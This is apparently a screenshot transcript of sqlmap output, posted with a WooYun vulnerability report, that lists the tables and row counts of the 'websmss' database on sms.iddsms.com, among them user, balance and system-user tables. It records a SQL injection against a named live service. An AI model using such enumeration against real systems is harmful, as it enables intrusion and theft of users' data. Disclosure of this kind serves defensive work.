 管理员: C:\Windows\system32\cmd.exe
[13:29:43] [INFO] retrieved: 111
Database: websmss
+----------------------+---------+
| Table | Entries |
+----------------------+---------+
| tbl_mo | 788443 |
| tbl_mt_tj | 284697 |
| sys_log_info | 44262 |
| a | 10000 |
| tbl_mt | 8292 |
| tbl_costcard | 2906 |
| tbl_balance | 896 |
| tbl_feelt | 463 |
| tbl_feelt_group_link | 463 |
| tbl_gbbm_kbc | 239 |
| tbl_gbbm | 236 |
| tbl_user | 111 |
| tbl_group_user_link | 88 |
| sys_role_menu | 82 |
| tbl_fygz | 81 |
| tbl_fygz_group_link | 81 |
| tbl_group | 51 |
| state | 36 |
| sys_menu | 34 |
| tbl_customtalk | 24 |
| tbl_mt_smss | 18 |
| tbl_dxapi | 9 |
| sys_user | 8 |
| tbl_feelt_group | 5 |
| tbl_fygz_group | 5 |
| sys_advise | 1 |
| tbl_dxts | 1 |
| tbl_email | 1 |
+----------------------+---------+
[13:29:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 59 times
[13:29:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\sms.iddsms.com'
www.wooyun.org